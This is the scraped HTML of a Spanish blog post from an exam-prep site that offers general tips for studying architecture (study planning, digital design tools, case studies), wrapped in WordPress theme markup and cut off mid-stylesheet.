0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://click2uni.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://click2uni.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://click2uni.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.45' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='elementor-post-24916-css' href='https://click2uni.com/wp-content/uploads/elementor/css/post-24916.css?ver=1730136720' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='elementor-post-24787-css' href='https://click2uni.com/wp-content/uploads/elementor/css/post-24787.css?ver=1730136721' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://click2uni.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://click2uni.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://click2uni.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.7.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://click2uni.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://click2uni.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://click2uni.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.0" id="font-awesome-4-shim-js"></script>
<script src="https://click2uni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://click2uni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://click2uni.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.7.2" id="lp-load-ajax-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://click2uni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://click2uni.com/wp-json/wp/v2/posts/27341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://click2uni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://click2uni.com/?p=27341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://click2uni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclick2uni.com%2Fconsejos-para-estudiar-arquitectura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://click2uni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclick2uni.com%2Fconsejos-para-estudiar-arquitectura%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.25.0; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://click2uni.com/wp-content/uploads/2021/08/cropped-ICON-C2U-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://click2uni.com/wp-content/uploads/2021/08/cropped-ICON-C2U-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://click2uni.com/wp-content/uploads/2021/08/cropped-ICON-C2U-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://click2uni.com/wp-content/uploads/2021/08/cropped-ICON-C2U-2-1-270x270.png" />
		<style id="wp-custom-css">
			.ast-header-break-point .main-navigation ul .menu-item .menu-link {
    border-style: none;
}

.main-header-bar {
    z-index: 4;
    position: relative;
    line-height: 2;
}

.ast-button{
	text-transform:uppercase;
	padding: 15px 30px;
}

@media only screen and (max-width: 768px) {
.ast-button{
	   border-radius: 0px;
		padding-left: 20px;
	}
}

dy div.ld-course-list-content .ld_course_grid, #ld_course_list .ld-course-list-items .ld_course_grid{
	border:none;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.widget{
	
	padding: 10px 10px;
	text-align:center;
}

.widget_media_image{
	padding:0px;
}

.ast-right-sidebar #secondary {
	border-left: 0px;
	margin-left: 0px;
}

.ld-course-list-items div.ld_course_grid .thumbnail.course .caption .entry-content, .ld_course_grid .thumbnail .caption .entry-content, #et-boc .ld_course_grid .thumbnail .caption .entry-content, .entry-content div.ld_course_grid .thumbnail .caption .entry-content {
    text-align: justify;	
}

.ld-course-list-items div.ld_course_grid .thumbnail.course a img, .ld_course_grid .thumbnail a img, #et-boc .ld_course_grid .thumbnail a img, .entry-content div.ld_course_grid .thumbnail a img{
	height:200px;
}

.mo_image_id{
	display:none;			
}

.site .site-content #primary {
  margin-left: 0px;
	margin-right: 0px;}		</style>
		</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-27341 single-format-standard wp-custom-logo ldx-plugin ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.8.3 ast-header-custom-item-inside ast-sticky-sidebar group-blog ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-24916">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-down header-main-layout-1 ast-primary-menu-enabled ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://click2uni.com/" class="custom-logo-link" rel="home"><img width="165" height="52" src="https://click2uni.com/wp-content/uploads/2021/08/cropped-logo_c2u_mini-165x52.png" class="custom-logo" alt="Click2Uni" decoding="async" srcset="https://click2uni.com/wp-content/uploads/2021/08/cropped-logo_c2u_mini-165x52.png 165w, https://click2uni.com/wp-content/uploads/2021/08/cropped-logo_c2u_mini.png 190w" sizes="(max-width: 165px) 100vw, 165px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menú principal</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-slide-down "><li id="menu-item-26707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26707"><a href="https://click2uni.com/el-mejor-curso-ceneval-exani-ii-%f0%9f%93%9a/" class="menu-link">Curso Ceneval EXANI II 📚</a></li>
<li id="menu-item-26709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26709"><a href="https://click2uni.com/lp-courses/" class="menu-link">Todos los cursos</a></li>
<li id="menu-item-27197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27197"><a href="https://click2uni.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27152"><a href="/mi-perfil" class="menu-link">Mi perfil</a></li>
<li id="menu-item-25510" class="ld-button ast-button ast-custom-button-link menu-item menu-item-type-custom menu-item-object-custom menu-item-25510"><a href="/mi-perfil" class="menu-link">Entrar</a></li>
<li id="menu-item-27149" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-27149"><a href="https://click2uni.com/wp-login.php?action=logout&#038;_wpnonce=4257021cf8" class="menu-link">Salir</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-27341 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad ast-article-single" id="post-27341" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img fetchpriority="high" width="500" height="282" src="https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://click2uni.com/wp-content/uploads/2022/07/tec-2022.jpg 500w, https://click2uni.com/wp-content/uploads/2022/07/tec-2022-300x169.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div><h1 class="entry-title" itemprop="headline">Consejos para estudiar arquitectura</h1><div class="entry-meta">Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Profe Click2Uni"
				href="https://click2uni.com/author/gerardo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Profe Click2Uni			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> 4 marzo, 2023 </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>¿Tienes curiosidad por el mundo de la arquitectura? ¿Estás ansioso por aprender técnicas valiosas que te ayuden a convertirte en un experto arquitecto? Si es así, has llegado al lugar adecuado. Este artículo te proporcionará valiosos consejos sobre la mejor forma de enfocar el estudio de la arquitectura.</p>
<p>Aprender arquitectura es una tarea difícil que requiere trabajo duro y dedicación. Pero si estás dispuesto a invertir el tiempo y el esfuerzo necesarios, puedes cosechar muchas recompensas. Desde comprender los fundamentos del diseño y la construcción hasta explorar el significado cultural y social de la arquitectura, estudiar arquitectura puede proporcionarte las habilidades necesarias para convertirte en un profesional de éxito.</p>
<h2>Organizar el Estudio</h2>
<p>Para alcanzar el éxito en el ámbito de la arquitectura, es esencial planificar adecuadamente los estudios. En primer lugar, es esencial elaborar un horario para asignar tiempo al estudio, a los descansos y a la asistencia a clase. Además, es prudente asignar secciones de tiempo para la investigación, las tareas y los proyectos. Además, también es beneficioso dedicar una parte del tiempo a actividades que ayuden a descomprimir y recargar la mente. En segundo lugar, es beneficioso crear un ambiente de estudio cómodo, bien iluminado y libre de distracciones. Además, tener cerca el equipo y los suministros necesarios, como un ordenador portátil, libros, utensilios de escritura, papel y una calculadora, puede ayudar a optimizar la productividad. Por último, es ventajoso fijarse objetivos y recompensarse por alcanzarlos. Esto ayudará a mantener la motivación y a centrarse en alcanzar el éxito.</p>
<h2>Utilizar Herramientas Tecnológicas</h2>
<p>Para maximizar el propio potencial de aprendizaje, la tecnología moderna ha proporcionado a los estudiantes de arquitectura formas más eficientes y organizadas de estudiar. Para aprovecharlo, familiarizarse con diversas herramientas digitales es el primer paso. Software como CAD, programas de modelado 3D y bases de datos tienen un enorme valor para quienes estudian arquitectura, ya que les permiten ahorrar tiempo y crear trabajos más precisos y de mayor calidad. Además, el almacenamiento en la nube puede contribuir a evitar la pérdida de datos, así como a facilitar el intercambio de documentos.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://click2uni.com/cuanto-gana-un-medico/" target="_blank" rel="dofollow" class="u0f40ab06f5ca97f7e85bfeb9f705cd55"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0f40ab06f5ca97f7e85bfeb9f705cd55 , .u0f40ab06f5ca97f7e85bfeb9f705cd55 .postImageUrl , .u0f40ab06f5ca97f7e85bfeb9f705cd55 .centered-text-area { min-height: 80px; position: relative; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 , .u0f40ab06f5ca97f7e85bfeb9f705cd55:hover , .u0f40ab06f5ca97f7e85bfeb9f705cd55:visited , .u0f40ab06f5ca97f7e85bfeb9f705cd55:active { border:0!important; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 .clearfix:after { content: ""; display: table; clear: both; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #9B59B6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u0f40ab06f5ca97f7e85bfeb9f705cd55:active , .u0f40ab06f5ca97f7e85bfeb9f705cd55:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #8E44AD; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 .centered-text-area { width: 100%; position: relative; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 .ctaText { border-bottom: 0 solid #fff; color: #464646; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 .ctaButton { background-color: #8E44AD!important; color: #464646; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://click2uni.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u0f40ab06f5ca97f7e85bfeb9f705cd55:hover .ctaButton { background-color: #9B59B6!important; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u0f40ab06f5ca97f7e85bfeb9f705cd55 .u0f40ab06f5ca97f7e85bfeb9f705cd55-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u0f40ab06f5ca97f7e85bfeb9f705cd55:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u0f40ab06f5ca97f7e85bfeb9f705cd55-content"><span class="ctaText">Leer más</span>&nbsp; <span class="postTitle">¿Cuánto gana un médico?</span></div></div></div><div class="ctaButton"></div></a></div><p>Además, Internet es un vasto recurso para la investigación y ofrece una gran cantidad de información. Cuando se utiliza Internet, es necesario diferenciar entre fuentes fiables y no fiables, y utilizar el propio juicio a la hora de seleccionar qué fuentes utilizar. Hacerlo puede ayudar a los estudiantes a encontrar materiales relevantes e interesantes que pueden hacer que sus proyectos destaquen.</p>
<p>En resumen, utilizar las herramientas tecnológicas disponibles puede ser de gran beneficio para los estudiantes de arquitectura, permitiéndoles ser más organizados y eficientes en sus estudios. Con las herramientas y enfoques adecuados, pueden llevar realmente sus estudios al siguiente nivel.</p>
<h2>Realizar Estudios de Casos</h2>
<p>Para convertirse en un arquitecto de éxito, es importante adquirir un profundo conocimiento de la materia. Una forma de hacerlo es analizar proyectos anteriores y obtener información de sus estudios de casos. Explorar estos casos prácticos puede proporcionar valiosos conocimientos sobre cómo se aplicaron las decisiones de diseño y los efectos de estas decisiones. Esto puede ser útil para fundamentar las decisiones cuando se presenten retos similares.</p>
<p>La investigación en profundidad de casos prácticos también es esencial para obtener una visión global del proceso de diseño. Es posible comprender mejor los factores implicados estudiando la progresión del proyecto de principio a fin. Esto incluye reconocer la importancia de la asignación de recursos, tener en cuenta las restricciones de coste y tiempo, y ser consciente de los posibles resultados de las distintas decisiones.</p>
<p>Por último, los estudios de casos prácticos también pueden ser beneficiosos para comprender la aplicación en el mundo real de los principios arquitectónicos. Al observar cómo se ejecutaron las opciones de diseño en el pasado, los arquitectos pueden comprender mejor las posibles implicaciones de sus propias decisiones. Esto puede ayudarles a crear diseños eficientes y estéticamente agradables.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://click2uni.com/que-carreras-puedo-estudiar-para-trabajar-en-pemex/" target="_blank" rel="dofollow" class="uffc02e87a0ed3baf4c243579cbab2c68"><!-- INLINE RELATED POSTS 2/3 //--><style> .uffc02e87a0ed3baf4c243579cbab2c68 , .uffc02e87a0ed3baf4c243579cbab2c68 .postImageUrl , .uffc02e87a0ed3baf4c243579cbab2c68 .centered-text-area { min-height: 80px; position: relative; } .uffc02e87a0ed3baf4c243579cbab2c68 , .uffc02e87a0ed3baf4c243579cbab2c68:hover , .uffc02e87a0ed3baf4c243579cbab2c68:visited , .uffc02e87a0ed3baf4c243579cbab2c68:active { border:0!important; } .uffc02e87a0ed3baf4c243579cbab2c68 .clearfix:after { content: ""; display: table; clear: both; } .uffc02e87a0ed3baf4c243579cbab2c68 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #9B59B6; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uffc02e87a0ed3baf4c243579cbab2c68:active , .uffc02e87a0ed3baf4c243579cbab2c68:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #8E44AD; } .uffc02e87a0ed3baf4c243579cbab2c68 .centered-text-area { width: 100%; position: relative; } .uffc02e87a0ed3baf4c243579cbab2c68 .ctaText { border-bottom: 0 solid #fff; color: #464646; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uffc02e87a0ed3baf4c243579cbab2c68 .postTitle { color: 